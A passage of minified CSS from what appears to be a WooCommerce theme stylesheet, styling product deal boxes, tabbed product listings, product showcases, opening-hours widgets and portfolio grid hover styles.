.star-rating{font-size:12px}.product-deal-content .product-deal-content-rating:after,.product-deal-content .product-deal-content-rating:before{content:normal}.product-deal-content-price ins{background:0 0;font-size:18px;color:#04d39f;font-weight:600;margin-left:5px}.product-deal-content .product-deal-counter .countdown{margin-top:10px!important}.theme-dark .product-deals-items-column .product-deals-item{background:#272727;border-color:rgba(255,255,255,.1)}.theme-dark .product-deals-item-left,.theme-dark .product-deals-item-right{background:0 0}.pgs-mtpl-intro-wrapper{padding:25px;height:100%;position:relative;z-index:1}.pgs-mtpl-intro-wrapper.pgs-mtpl-intro-bg_type-none{padding:0}.pgs-mtpl-intro-wrapper .pgs-mtpl-wrapper-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.mtpl-title h2,.pgs-mtpl-intro-wrapper .mtpl-title h2{font-size:32px;line-height:40px;font-weight:700}.pgs-mtpl-intro-wrapper .mtpl-description{margin-bottom:20px}.pgs-mtpl-header-wrapper .nav{padding:0;margin:0;margin-bottom:30px;display:inline-block;width:100%}.pgs-mtpl-header-wrapper .nav li{list-style-type:none;margin:2px;display:inline-block}.pgs-mtpl-header-wrapper .nav li a{color:#323232;font-size:16px;font-weight:600;line-height:26px;padding:5px 20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.pgs-mtpl-header-wrapper .nav li a.active,.pgs-mtpl-header-wrapper .nav li a:hover{color:#fff;background:#04d39f}.vc_row[data-vc-stretch-content] .pgs-mtpl-with-intro .pgs-mtpl-intro-content-alignment-right{padding-left:35%}.pgs-mtpl-header-tabs_alignment-right .pgs-mtpl-header-inner{text-align:right}.pgs-mtpl-header-tabs_alignment-right .mtpl-description{margin-bottom:30px}.pgs-mtpl-intro-wrapper .nav{padding:0;margin:0}.pgs-mtpl-intro-wrapper .nav li{list-style-type:none}.pgs-mtpl-intro-wrapper .nav li a{padding:6px 0;font-weight:600;position:relative;line-height:22px}.pgs-mtpl-intro-wrapper .nav li a:before{content:"\f105";position:absolute;left:0;top:4px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:16px}.pgs-mtpl-intro-content-alignment-left .nav li a{padding-left:20px}.pgs-mtpl-intro-content-alignment-right .nav li a{padding-right:20px}.pgs-mtpl-intro-content-alignment-right .nav li a:before{left:auto;right:0}.pgs-mtpl-with-intro .pgs-mtpl-intro-content-alignment-left{text-align:left}.pgs-mtpl-with-intro .pgs-mtpl-intro-content-alignment-right{text-align:right}.pgs-mtpl-with-intro .woocommerce.mtpl-listing-type-grid .products.products-loop>.product{margin-bottom:0;margin-top:30px}.pgs-mtpl-header-wrapper .mtpl-tabs--tabs_style-style-1{position:relative}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li{position:relative;margin:2px 8px}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a{padding:0 8px;font-size:18px;font-weight:400}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a.active,.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a:hover,.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li:hover a{background:0 0;color:#04d39f}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li:last-child:before{content:normal}.pgs-mtpl-header-wrapper.pgs-mtpl-header-tabs_alignment-left .nav.mtpl-tabs--tabs_style-style-1 li:first-child{margin-left:0}.pgs-mtpl-header-wrapper.pgs-mtpl-header-tabs_alignment-left .nav.mtpl-tabs--tabs_style-style-1 li:first-child a{padding-left:0}.pgs-mtpl-header-wrapper.pgs-mtpl-header-tabs_alignment-right .nav.mtpl-tabs--tabs_style-style-1 li:last-child{margin-right:0}.pgs-mtpl-header-wrapper.pgs-mtpl-header-tabs_alignment-right .nav.mtpl-tabs--tabs_style-style-1 li:last-child a{padding-right:0}.pgs-mtpl-header-tabs_alignment-center .pgs-mtpl-header-inner{text-align:center}.pgs-mtpl-header-tabs_alignment-center .mtpl-description{margin-bottom:20px}@media only screen and (min-width:992px){.pgs-mtpl-header-tabs_alignment-center .mtpl-description{padding:0 13%}}.nav.mtpl-tabs--tabs_style-style-2{padding:0;margin:0;background:#fbfbfb;border:1px solid #f1f1f1;margin-top:10px;margin-bottom:40px}.nav.mtpl-tabs--tabs_style-style-2 li{list-style-type:none;margin:0;margin-left:2px}.nav.mtpl-tabs--tabs_style-style-2 li a{color:#323232;font-size:15px;font-weight:600;padding:13px 23px;position:relative}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-2 li a.active,.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-2 li a:hover{color:#04d39f;background:#fff}.nav.mtpl-tabs--tabs_style-style-2 li a:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:3px;background:0 0}.nav.mtpl-tabs--tabs_style-style-2 li a.active:after{background:#fff}.nav.mtpl-tabs--tabs_style-style-2 li a:before{content:"";position:absolute;top:-1px;left:0;width:100%;height:3px;background:0 0}.nav.mtpl-tabs--tabs_style-style-2 li a.active:before,.nav.mtpl-tabs--tabs_style-style-2 li a:hover:before{background:#04d39f}.pgs-mtpl-header-tabs_alignment-left .mtpl-description{margin-bottom:20px;margin-top:10px}.woocommerce.mtpl-listing-type-grid .products.products-loop{margin-bottom:0;margin-left:1px}.woocommerce.mtpl-listing-type-grid .products.products-loop-column-2>.product,.woocommerce.mtpl-listing-type-grid .products.products-loop-column-2>.product.last{width:48%;margin-right:4%}.woocommerce.mtpl-listing-type-grid .products.products-loop-column-3>.product,.woocommerce.mtpl-listing-type-grid .products.products-loop-column-3>.product.last{width:31.96%;margin-right:2%}.woocommerce.mtpl-listing-type-grid .products.products-loop-column-4>.product,.woocommerce.mtpl-listing-type-grid .products.products-loop-column-4>.product.last{width:23.47%;margin-right:2%}.woocommerce.mtpl-listing-type-grid .products.products-loop-column-5>.product,.woocommerce.mtpl-listing-type-grid .products.products-loop-column-5>.product.last{width:18.37%;margin-right:2%}.woocommerce.mtpl-listing-type-grid .products.products-loop-column-2>.product:nth-child(2n),.woocommerce.mtpl-listing-type-grid .products.products-loop-column-3>.product:nth-child(3n),.woocommerce.mtpl-listing-type-grid .products.products-loop-column-4>.product:nth-child(4n),.woocommerce.mtpl-listing-type-grid .products.products-loop-column-5>.product:nth-child(5n){margin-right:0}.pgs-mtpl-with-intro .woocommerce.mtpl-listing-type-grid .products-loop-column-2>.product:nth-child(-n+2){margin-top:0}.pgs-mtpl-with-intro .woocommerce.mtpl-listing-type-grid .products-loop-column-3>.product:nth-child(-n+3){margin-top:0}.pgs-mtpl-with-intro .woocommerce.mtpl-listing-type-grid .products-loop-column-4>.product:nth-child(-n+4){margin-top:0}.pgs-mtpl-with-intro .woocommerce.mtpl-listing-type-grid .products-loop-column-5>.product:nth-child(-n+5){margin-top:0}.mtpl-listing-type-carousel ul.products,.woocommerce .mtpl-listing-type-carousel ul.products{margin-bottom:0}.mtpl-listing-type-carousel ul.products li.product,.woocommerce .mtpl-listing-type-carousel ul.products li.product{width:100%;margin-right:0;margin-bottom:0}.mtpl-arrows{margin-top:20px}.mtpl-arrow{display:none}.mtpl-arrow.active{display:block}.mtpl-arrows .mtpl-arrow>div{width:40px;height:40px;background:#fff;border-radius:50px;display:inline-block;text-align:center;color:#969696;line-height:48px;cursor:pointer;margin-right:5px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.07);-moz-box-shadow:0 3px 5px rgba(0,0,0,.07);box-shadow:0 3px 5px rgba(0,0,0,.07)}.pgs-mtpl-wrapper .pgs-mtpl-products-wrapper{position:relative}.pgs-mtpl-wrapper.multi-tab-product-loader .pgs-mtpl-products-wrapper:before{content:"";background:rgba(255,255,255,.9);position:absolute;width:100%;height:100%;top:0;z-index:99}.pgs-mtpl-wrapper.multi-tab-product-loader .pgs-mtpl-products-wrapper:after{content:"";background:url(../images/loader-img/cy_loader.svg);background-repeat:no-repeat;width:100%;height:100%;position:absolute;z-index:99;background-position:center;background-size:70px;top:0}.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper+.pgs-mtpl-products-wrapper .products .product-info{margin-bottom:1px}.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .products .product-info{margin-bottom:5px}.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .mtpl-listing-inner,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .mtpl-listing-wrapper,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .owl-item,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .owl-stage,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .pgs-mtpl-products-wrapper,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .products-loop,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .products-loop .owl-stage-outer,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .tab-content,.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .tab-pane{height:100%}.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel.pgs-mtpl-with-intro .pgs-mtpl-main-wrapper .product{height:99.8%}.pgs-mtpl-wrapper.multi_tab-products-listing-type-carousel .pgs-mtpl-main-wrapper .pgs-mtpl-header-wrapper+.pgs-mtpl-products-wrapper{height:88%;padding-bottom:1px}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-3{display:inline-block;width:auto;border:2px solid #04d39f}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-3 li{margin:0;float:left}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-3 li a{font-size:14px;font-weight:600;padding:6px 33px;text-transform:uppercase;border-radius:0}.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a{font-size:15px;font-weight:600;background:#323232;color:#fff;text-transform:uppercase;padding:13px 45px;border-radius:0}.theme-dark .nav.mtpl-tabs--tabs_style-style-2{background:rgba(255,255,255,.02);border-color:rgba(255,255,255,.1)}.theme-dark .nav.mtpl-tabs--tabs_style-style-2 li a.active:after,.theme-dark .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-2 li a.active,.theme-dark .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-2 li a:hover{background:#171717}.theme-dark .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a{background:rgba(255,255,255,.15)}.products-listing-intro-wrapper{height:100%;padding:25px 25px 85px 25px;position:relative;z-index:1}.products-listing-intro-bg_type-none{padding:0 0 50px 0}.products-listing-header .products-listing-title h2,.products-listing-intro-wrapper .products-listing-title h2{font-size:32px;font-weight:700;line-height:42px}.products-listing-intro-wrapper .products-listing-link{margin-top:15px}.products-listing-intro-wrapper .products-listing-link a{font-weight:600;text-decoration:underline}.products-listing-intro-wrapper.products-listing-intro-content-alignment-left{text-align:left}.products-listing-intro-wrapper.products-listing-intro-content-alignment-right{text-align:right}.products-listing-intro-wrapper .products-listing-intro-wrapper-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.products-listing-main .products-listing-header .products-listing-title{margin-bottom:15px}.products-listing-main .products-listing-header .products-listing-description{margin-bottom:25px}.woocommerce.products-listing-grid .products.products-loop{margin-bottom:0}.woocommerce.products-listing-grid .products.products-loop-column-2>.product,.woocommerce.products-listing-grid .products.products-loop-column-2>.product.last{width:47.8888%;margin-right:4%}.woocommerce.products-listing-grid .products.products-loop-column-3>.product,.woocommerce.products-listing-grid .products.products-loop-column-3>.product.last{width:31.8888%;margin-right:2%}.woocommerce.products-listing-grid .products.products-loop-column-4>.product,.woocommerce.products-listing-grid .products.products-loop-column-4>.product.last{width:23.47%;margin-right:2%}.woocommerce.products-listing-grid .products.products-loop-column-5>.product,.woocommerce.products-listing-grid .products.products-loop-column-5>.product.last{width:18.37%;margin-right:2%}.woocommerce.products-listing-grid .products.products-loop-column-2>.product:nth-child(2n),.woocommerce.products-listing-grid .products.products-loop-column-3>.product:nth-child(3n),.woocommerce.products-listing-grid .products.products-loop-column-4>.product:nth-child(4n),.woocommerce.products-listing-grid .products.products-loop-column-5>.product:nth-child(5n){margin-right:0}.products-listing-intro-wrapper .products-listing-control{position:absolute;bottom:0;left:0;padding:25px;padding-top:0;width:100%}.products-listing-intro-wrapper.products-listing-intro-bg_type-none .products-listing-control{padding:0}.products-listing-header .products-listing-nav{text-align:right}.products-listing-nav i.fas.fa-angle-right{margin-left:0}.products-listing-nav i.fas.fa-angle-left{margin-right:0}.products-listing-header .products-listing-nav>div,.products-listing-intro-wrapper .products-listing-nav>div{width:40px;height:40px;background:#fff;border-radius:50px;display:inline-block;text-align:center;color:#969696;line-height:50px;cursor:pointer;margin-right:5px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.09);-moz-box-shadow:0 3px 5px rgba(0,0,0,.09);box-shadow:0 3px 5px rgba(0,0,0,.09)}.products-listing-header .products-listing-nav>div{border-radius:3px;margin-left:10px;margin-right:0;border:1px solid rgba(0,0,0,.03)}.products-listing-control.products-listing-control-link-alignment-left .products-listing-link{float:left;margin-top:10px}.products-listing-control.products-listing-control-link-alignment-left .products-listing-nav{float:right}.products-listing-control.products-listing-control-link-alignment-right .products-listing-link{float:right;margin-top:10px}.products-listing-control.products-listing-control-link-alignment-right .products-listing-nav{float:left}.products-listing-type-carousel .products-listing-intro-wrapper{height:100%}.products-listing-type-carousel ul.products-loop{margin-bottom:0}.products-listing-type-carousel ul.products.products-loop li.product{width:99.3%;margin:1px}.products-listing-type-carousel ul.products.products-loop.owl-carousel li.product.product-hover-style-image-center:hover{box-shadow:none}.pgscore_product_showcase_wrapper .pgscore_product_showcase-title{font-weight:600;margin-bottom:30px;padding-bottom:15px;padding-right:60px;border-bottom:1px solid #e8ebf1}.pgscore_product_showcase_wrapper h1.pgscore_product_showcase-title{font-size:28px;line-height:36px}.pgscore_product_showcase_wrapper h2.pgscore_product_showcase-title{font-size:24px;line-height:32px}.pgscore_product_showcase_wrapper h3.pgscore_product_showcase-title{font-size:22px;line-height:30px}.pgscore_product_showcase_wrapper h4.pgscore_product_showcase-title{font-size:20px;line-height:28px}.pgscore_product_showcase_wrapper h5.pgscore_product_showcase-title{font-size:18px;line-height:24px}.pgscore_product_showcase_wrapper h6.pgscore_product_showcase-title{font-size:17px;line-height:22px}.pgscore_product_showcase_wrapper .content-row{display:table;width:100%;margin-bottom:20px}.pgscore_product_showcase_wrapper .content-row:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.pgscore_product_showcase_wrapper .left-image{padding-right:20px;width:90px;display:table-cell}.pgscore_product_showcase_wrapper .right-info{font-weight:600;display:table-cell;vertical-align:middle}.pgscore_product_showcase_wrapper .right-info>span{display:block}.pgscore_product_showcase_wrapper .right-info .product_type-title{font-weight:500;line-height:20px}.pgscore_product_showcase_wrapper .right-info .product_type-title a{color:#323232}.pgscore_product_showcase_wrapper .right-info .product_type-title a:hover{color:#04d39f}.pgscore_product_showcase_wrapper .right-info span.price{padding-top:5px;color:#04d39f}.pgscore_product_showcase_wrapper .right-info span.price del{color:#969696}.pgscore_product_showcase_wrapper .owl-carousel .owl-nav{display:none;top:-74px;margin-top:0;transform:inherit}.pgscore_product_showcase_wrapper .pgscore_product_showcase-title+.owl-carousel .owl-nav{display:block}.pgscore_product_showcase_wrapper h1+.owl-carousel .owl-nav{top:-78px}.pgscore_product_showcase_wrapper h2+.owl-carousel .owl-nav{top:-80px}.pgscore_product_showcase_wrapper h4+.owl-carousel .owl-nav,.pgscore_product_showcase_wrapper h5+.owl-carousel .owl-nav,.pgscore_product_showcase_wrapper h6+.owl-carousel .owl-nav{top:-73px}.pgscore_product_showcase_wrapper .owl-carousel .owl-nav.disabled>div i{cursor:auto;opacity:.3}.pgscore_product_showcase_wrapper .owl-carousel .owl-nav>div i{background:0 0;color:#323232;box-shadow:none;border:none;font-size:28px;height:40px;line-height:40px}.pgscore_product_showcase_wrapper .owl-carousel .owl-nav .owl-next,.pgscore_product_showcase_wrapper .owl-carousel .owl-nav .owl-prev,.pgscore_product_showcase_wrapper .owl-carousel:hover .owl-nav .owl-next,.pgscore_product_showcase_wrapper .owl-carousel:hover .owl-nav .owl-prev{left:auto;right:0;top:0;opacity:1}.pgscore_product_showcase_wrapper .owl-carousel .owl-nav .owl-prev,.pgscore_product_showcase_wrapper .owl-carousel:hover .owl-nav .owl-prev{right:30px}.row-background-dark .pgscore_product_showcase_wrapper .pgscore_product_showcase-title{border-bottom:1px solid rgba(255,255,255,.1)}.row-background-dark .pgscore_product_showcase_wrapper .owl-carousel .owl-nav>div i,.row-background-dark .pgscore_product_showcase_wrapper .right-info .product_type-title a{color:#fff}.theme-dark .pgscore_product_showcase_wrapper .pgscore_product_showcase-title{border-color:rgba(255,255,255,.1)}.pgs-opening-hours-title{font-size:24px;font-weight:700;text-transform:uppercase;line-height:38px;margin-bottom:10px}.pgs-opening-hours ul{padding:0;margin:0}.pgs-opening-hours ul li{display:flex;align-items:center;list-style-type:none;color:#969696;margin:3px 0}.pgs-opening-hours ul li i{margin-right:8px;color:#04d39f}.pgs-opening-hours ul li span{font-weight:600;width:120px;display:inline-block}.pgs-opening-hours ul li label{margin-bottom:0;margin-left:auto;float:none}.pgscore_opening_hours_wrapper .pgs-opening-hours ul li{color:#323232;margin:5px 0}.pgscore_opening_hours_wrapper .pgs-opening-hours ul li span{width:auto}.pgscore_opening_hours_wrapper .pgs-opening-hours ul li label{float:right}.row-background-dark .pgscore_opening_hours_wrapper .pgs-opening-hours ul li{list-style-type:none;color:#fff}.portfolio-content-area .project-item{position:relative}.portfolio-content-area .project-item .project-info{position:relative;overflow:hidden}.portfolio-content-area .project-info img{max-width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out!important;-moz-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important}.portfolio-content-area .project-info:hover img{transform:scale(1.1)}.portfolio-content-area.column-2 .portfolio-grid-column-item,.portfolio-content-area.column-2 .portfolio-grid-item{width:50%;float:left}.portfolio-content-area.column-3 .portfolio-grid-column-item,.portfolio-content-area.column-3 .portfolio-grid-item{width:33.3333%;float:left}.portfolio-content-area.column-4 .portfolio-grid-column-item,.portfolio-content-area.column-4 .portfolio-grid-item{width:24.9%;float:left}.portfolio-content-area.column-6 .portfolio-grid-column-item,.portfolio-content-area.column-6 .portfolio-grid-item{width:16.6666%;float:left}.portfolio-content-area.column-4 .project-info img{max-width:100.2%}.portfolio-space-0 .portfolio-grid-column-item .project-item,.portfolio-space-0 .portfolio-grid-item .project-item{padding:0}.portfolio-space-5 .portfolio-grid-column-item .project-item,.portfolio-space-5 .portfolio-grid-item .project-item{padding:2.5px}.portfolio-space-10 .portfolio-grid-column-item .project-item,.portfolio-space-10 .portfolio-grid-item .project-item{padding:5px}.portfolio-space-15 .portfolio-grid-column-item .project-item,.portfolio-space-15 .portfolio-grid-item .project-item{padding:7.5px}.portfolio-space-20 .portfolio-grid-column-item .project-item,.portfolio-space-20 .portfolio-grid-item .project-item{padding:10px}.portfolio-space-25 .portfolio-grid-column-item .project-item,.portfolio-space-25 .portfolio-grid-item .project-item{padding:12.5px}.portfolio-space-30 .portfolio-grid-column-item .project-item,.portfolio-space-30 .portfolio-grid-item .project-item{padding:15px}.isotope.portfolio-space-5{margin-left:-2.5px;margin-right:-2.5px}.isotope.portfolio-space-10{margin-left:-5px;margin-right:-5px}.isotope.portfolio-space-15{margin-left:-7.5px;margin-right:-7.5px}.isotope.portfolio-space-20{margin-left:-10px;margin-right:-10px}.isotope.portfolio-space-25{margin-left:-12.5px;margin-right:-12.5px}.isotope.portfolio-space-30{margin-left:-15px;margin-right:-15px}.portfolio-space-0>.row{margin-left:0;margin-right:0}.portfolio-space-5>.row{margin-left:-2.5px;margin-right:-2.5px}.portfolio-space-10>.row{margin-left:-5px;margin-right:-5px}.portfolio-space-15>.row{margin-left:-7.5px;margin-right:-7.5px}.portfolio-space-20>.row{margin-left:-10px;margin-right:-10px}.portfolio-space-25>.row{margin-left:-12.5px;margin-right:-12.5px}.portfolio-space-30>.row{margin-left:-15px;margin-right:-15px}.portfolio-section .isotope-filters{text-align:center;margin-bottom:30px}.portfolio-section .isotope-filters button{background:0 0;border:none;outline:0;color:#969696;line-height:30px;font-weight:600;text-transform:uppercase;font-size:15px;padding:0 12px;margin:0 2px;cursor:pointer}.portfolio-section .isotope-filters button.active,.portfolio-section .isotope-filters button.active:hover{background:#04d39f;color:#fff}.portfolio-section .isotope-filters button:hover{color:#04d39f}.theme-dark .portfolio-section .isotope-filters button{color:#e8e8e8}.theme-dark .portfolio-section .isotope-filters button.active{color:#fff}.theme-dark .portfolio-more-button a,.theme-dark .product-more-button a{color:#fff;border-color:rgba(255,255,255,.15)}.theme-dark .portfolio-more-button .content-loading,.theme-dark .product-more-button .content-loading{color:rgba(255,255,255,.3)}.portfolio-content-area .project-info .overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0);opacity:0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-content-area .project-info:hover .overlay{background:rgba(0,0,0,.6);opacity:1}.portfolio-content-area .project-info .project-image{position:relative}.portfolio-content-area .project-info .portfolio-control{position:absolute;top:0;right:15px;z-index:1;width:40px;opacity:0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-content-area .project-info:hover .portfolio-control{top:18px;opacity:1}.portfolio-content-area .project-info .portfolio-control>a{display:block;padding:0;background:0 0;border:1px solid #fff;border-radius:50%;width:35px;height:35px;line-height:35px;vertical-align:top;font-size:12px;color:#fff;text-align:center;margin-bottom:8px}.portfolio-content-area .project-info .portfolio-control>a:hover{background:#04d39f;border-color:transparent}.portfolio-content-area .project-info .portfolio-control>a i{padding:0}.portfolio-content-area .project-info .overlay-content{position:absolute;left:0;bottom:20px;width:100%;padding:0 25px}.portfolio-content-area.portfolio-style-1 .project-info .overlay-content{bottom:0;opacity:0;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.portfolio-content-area.portfolio-style-1 .project-info:hover .overlay-content{bottom:25px;opacity:1}.portfolio-content-area .project-info .category-link{color:rgba(255,255,255,.85);text-transform:uppercase;font-size:12px;font-weight:600;display:block;margin-bottom:3px}.portfolio-content-area .project-info .entry-title{display:flex;color:#fff;font-size:16px;font-weight:600;margin-bottom:0;line-height:24px;text-transform:uppercase}.portfolio-content-area .project-info .entry-title a{color:inherit}.portfolio-content-area .project-info .entry-title a:hover{color:#04d39f}.portfolio-content-area.portfolio-style-2 .project-info .overlay{position:absolute;top:12px;left:12px;right:12px;bottom:12px;background:rgba(255,255,255,0)}.portfolio-content-area.portfolio-style-2 .project-info:hover .overlay{background:rgba(255,255,255,.95);opacity:1}.portfolio-content-area.portfolio-style-2 .project-info .portfolio-control{top:30px;right:40px}.portfolio-content-area.portfolio-style-2 .project-info:hover .portfolio-control{top:30px;right:30px}.portfolio-content-area.portfolio-style-2 .project-info .portfolio-control>a{border:1px solid #e3e3e3;color:#323232}.portfolio-content-area.portfolio-style-2 .project-info .portfolio-control>a:hover{background:#323232;color:#fff;border-color:transparent}.portfolio-content-area.portfolio-style-2 .project-info .overlay-content span{display:flex;overflow:hidden;margin-bottom:10px}.portfolio-content-area.portfolio-style-2 .project-info .category-link{background:#04d39f;color:#fff;padding:0 10px;display:inline-block;line-height:24px;margin-bottom:5px;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);transform:translateY(50%)}.portfolio-content-area.portfolio-style-2 .project-info:hover .category-link{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.portfolio-content-area.portfolio-style-2 .project-info .entry-title{color:#323232;white-space:normal;text-transform:capitalize;overflow:hidden}.portfolio-content-area.portfolio-style-2 .project-info .entry-title a{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.portfolio-content-area.portfolio-style-2 .project-info:hover .entry-title a{color:inherit;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.theme-dark .portfolio-content-area.portfolio-style-2 .project-info:hover .overlay{background:rgba(0,0,0,.8)}.theme-dark .portfolio-content-area.portfolio-style-2 .project-info .portfolio-control>a{border-color:rgba(255,255,255,.5);color:#fff}.theme-dark .portfolio-content-area.portfolio-style-2 .project-info .portfolio-control>a:hover{color:#323232}.portfolio-content-area.portfolio-style-3 .owl-carousel .item .project-item{padding-bottom:10px}.portfolio-content-area.portfolio-style-3 .project-info .project-image img{transform:inherit}.portfolio-content-area.portfolio-style-3 .project-info .portfolio-control{opacity:1;top:auto;bottom:-18px}.portfolio-content-area.portfolio-style-3 .project-info .portfolio-control>.portfolio-link{display:none}.portfolio-content-area.portfolio-style-3 .project-info .portfolio-control>a{border:none;background:#04d39f;color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.05);margin-bottom:0}.portfolio-content-area.portfolio-style-3 .project-info .portfolio-control>a:hover{background:#323232;color:#fff}.portfolio-content-area.portfolio-style-3 .project-info{-webkit-box-shadow:0 2px 15px rgba(0,0,0,.05);-moz-box-shadow:0 2px 15px rgba(0,0,0,.05);box-shadow:0 2px 15px rgba(0,0,0,.05)}.portfolio-content-area.portfolio-style-3 .project-info .overlay{position:relative;background:0 0;padding:18px 20px;opacity:1}.portfolio-content-area.portfolio-style-3 .project-info .overlay-content{position:relative;left:auto;bottom:auto;padding:0}.portfolio-content-area.portfolio-style-3 .project-info .category-link{font-size:13px;color:#ccc;margin-bottom:2px;display:block}.portfolio-content-area.portfolio-style-3 .project-info .entry-title{color:#323232;line-height:24px;text-transform:none;text-overflow:inherit;white-space:inherit;overflow:inherit}.theme-dark .portfolio-content-area.portfolio-style-3 .project-info .overlay{background:#272727}.theme-dark .portfolio-content-area.portfolio-style-3 .project-info .portfolio-control>a:hover{background:#fff;color:#323232}.portfolio-content-area.portfolio-style-4 .project-info .overlay{position:absolute;top:auto;bottom:0;background:#fff;padding:18px 20px;margin:0 15px;opacity:0;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.08);-moz-box-shadow:0 3px 15px rgba(0,0,0,.08);box-shadow:0 3px 15px rgba(0,0,0,.08);text-align:center}.portfolio-content-area.portfolio-style-4 .project-info:hover .overlay{bottom:15px;opacity:1}.portfolio-content-area.portfolio-style-4 .project-info .portfolio-control>a{border:none;background:#fff;color:#323232;box-shadow:0 2px 15px rgba(0,0,0,.05)}.portfolio-content-area.portfolio-style-4 .project-info .portfolio-control>a:hover{background:#04d39f;color:#fff}.portfolio-content-area.portfolio-style-4 .project-info .overlay-content{position:relative;left:auto;bottom:auto;padding:0}.portfolio-content-area.portfolio-style-4 .project-info .category-link{font-size:12px;color:#04d39f;margin-bottom:5px;display:block}.portfolio-content-area.portfolio-style-4 .project-info .entry-title{color:#323232;display:block;font-size:15px}.theme-dark .portfolio-content-area.portfolio-style-4 .project-info .overlay{background:#272727}.portfolio-content-area.portfolio-style-5 .project-info .overlay{position:absolute;top:15px;left:15px;right:15px;bottom:15px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.portfolio-content-area.portfolio-style-5 .project-info:hover .overlay{background:rgba(0,0,0,.8)}.portfolio-content-area.portfolio-style-5 .project-info .portfolio-control{width:96px;top:50%;left:8%;right:auto;margin-top:-53px;padding-top:13px;margin-left:12px;overflow:hidden}.portfolio-content-area.portfolio-style-5 .project-info .portfolio-control>a{width:35px;height:35px;line-height:35px;background:#fff;color:#323232;border:none;margin:0;margin-right:5px;float:left;position:relative;bottom:-40px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-content-area.portfolio-style-5 .project-info:hover .portfolio-control>a{bottom:13px}.portfolio-content-area.portfolio-style-5 .project-info .portfolio-control>a:hover{color:#fff}.portfolio-content-area.portfolio-style-5 .project-info .overlay-content{bottom:auto;top:50%;padding:0;padding-top:10px;margin-left:8%;width:92%;text-align:left;overflow:hidden}.portfolio-content-area.portfolio-style-5 .project-info .overlay-content:before{content:"";position:absolute;top:0;right:0;background:#fff;width:20%;height:2px;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-content-area.portfolio-style-5 .project-info:hover .overlay-content:before{width:100%;opacity:1}.portfolio-content-area.portfolio-style-5 .project-info .category-link,.portfolio-content-area.portfolio-style-5 .project-info .entry-title{position:relative;top:-60px;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-content-area.portfolio-style-5 .project-info:hover .category-link,.portfolio-content-area.portfolio-style-5 .project-info:hover .entry-title{top:0;opacity:1}.portfolio-content-area.portfolio-style-5 .project-info 